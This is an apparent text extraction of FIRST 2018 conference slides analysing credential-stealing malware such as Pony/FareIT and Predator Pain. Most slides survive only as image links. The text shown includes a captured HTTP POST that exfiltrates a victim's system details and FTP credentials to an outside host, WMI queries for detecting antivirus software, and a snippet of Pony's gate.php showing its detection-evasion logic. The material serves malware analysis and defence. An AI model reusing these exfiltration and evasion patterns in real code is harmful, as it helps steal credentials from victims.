



- Detect av's and firewall through WMI
	- root\SecurityCenter
	- SELECT \* FROM FirewallProduct
	- SELECT \* FROM AntiVirusProduct





- Report in clear txt
- in an ugly way

POST /Temp/Upload.php HTTP/1.1 Content-Type: multipart/form-data; boundary=-----------------------8d4c5f96eb2e819 Host: 102auto.com Content-Length: 961 Expect: 100-continue Connection: Keep-Alive

HTTP/1.1 100 Continue

---------------8d4c5f96eb2e819 Content-Disposition: form-data; name="file"; filename="john 07.08.17.txt" Content-Type: application/octet-stream

Computer Info: 08/07/2017 12:04:05 Current user: pc 8\john OS FullName: Microsoft Windows 8.1 Enterprise Evaluation OS Platform: Win32NT 05 Version: 6.2.9200.0 Total Physical Memory: 2,00 GB UI Culture: en-US Keyboard Layout Id: 1033 Culture Display Name: English (United States) Culture Native Name: English (United States) Antivirus: Windows Defender Firewall: No Firewall HostName: pc 8

FileZilla Type: Domain:  $1.1.1.1:21$ Username: myuser Password: mypass









#### **FIRST'2018**









#### The most "Famous"













- Named by Kaspersky and Microsoft as **FareIT**
- In the field since 2011, multiple versions
- Code is "open" now
- Builder in Delphi
- Stealer in Assembler (MASM)





31

CELLIUM

EX

- Used often as dropper
- Try credentials to brute force local accounts







**FIRST**'2018



- Reports to "gate.php" using POST
- Ua by default

**FIRST**'2018

"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/5.0)"

• Basic security to avoid detection

```
{ 
  if (strlen($received report data) == \theta)
\{ // received empty report 
       // return 404 
      $pony_db->add_log_line('NOTIFY_GATE_RECEIVED_NULL_REPORT', 
                               CLOG SOURCE GATE, null, $ip);
       header('HTTP/1.0 404 Not Found'); 
       header('Status: 404 Not Found'); 
       $_SERVER['REDIRECT_STATUS'] = 404; 
      if (file exists('404.html'))
         echo file get contents('404.html');
       die(); 
 }
```


### Predator Pain

#### The "Laziest"

aaeb4d11b5d9b558c6e0883edd0b9a06131a5c19





# **Predator Pain**

- In the field since 2008, multiple versions
- Written in .net
- Could report in http, smtp and ftp





# **Predator Pain**

• Does not retrieve anything by itself !

 $[17:59]$ :  $[\sim/$ predator pair/pp] \:: \$decrottePE.py sample.exe [i] Scanning sample.exe >Seeking / Searching for PE [\*] Found PE\_0.exe 517632 bytes saved >Seeking - Searching for PE [\*] Found PE 20804.exe 6656 bytes saved >Seeking / Searching for PE [\*] Found PE 27465.exe 345600 bytes saved >Seeking | Searching for PE [\*] Found PE 379310.exe 98816 bytes saved >Seeking / Searching for PE

**Predator Pain .net cmemoryexecute.dll .net Mail PassView Gui PE WebBrowserPassView Gui PE**




## **Predator Pain**

